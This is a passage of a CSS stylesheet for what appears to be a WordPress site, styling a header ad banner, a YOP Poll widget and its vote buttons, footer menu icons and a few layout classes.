    background-image: linear-gradient(transparent, rgba(0, 0, 0, 0.1));
    border: 1px solid #DDDDDD;
    float: right;
    margin-top: 37px;
    overflow: hidden;
    width: 728px;
    height: 90px;
}

.headad img{ margin:0px;}
#wp-admin-bar-wp-logo{display:none;}

#yop-poll-container-2{
    border: 1px solid #DDDDDD;
    float: left;
    margin: 0;
    overflow: hidden !important;
    padding: 10px !important;
    position: relative;
    width: 92.5% !important;
    font-size:11px;

}
#yop-poll-name-2{display:none !important;}
#yop-poll-answers-2 ul li label{font-size:11px !important;}
#yop-poll-question-2 {
    font-size: 14px;
    font-weight: bold;
    margin: 5px 0;
}
.yop_poll_vote_button, .yop_poll_back_to_vote_link{background: none repeat scroll 0 0 #c10000;
    border: medium none !important;
    border-radius: 3px 3px 3px 3px;
    color: #FFFFFF !important;
    cursor: pointer;
    font-weight: bold;
    line-height: 1;
    margin: 1px;
    padding: 7px 10px;
    border: 1px solid #DDDDDD;
    float: left;
    font-family: arial;
    font-size: 12px !important;
    margin: 0 10px 0 0;
    padding: 7px 10px !important;
    text-decoration:none!important;
}

.yop_poll_vote_button:hover, .yop_poll_back_to_vote_link:hover{background: none repeat scroll 0 0 #353535 !important;
    color: #FFFFFF !important;}

#menu-menu-footer i{font-size:14px;}


/*********************** FLUX CSS *****************/
.descricao_programa{
	font-size: 14px;
	margin-bottom: 35px;
	line-height: 19px;
}

.share-post {
	float:right;
}

.slidercol {
	display: none !important;
}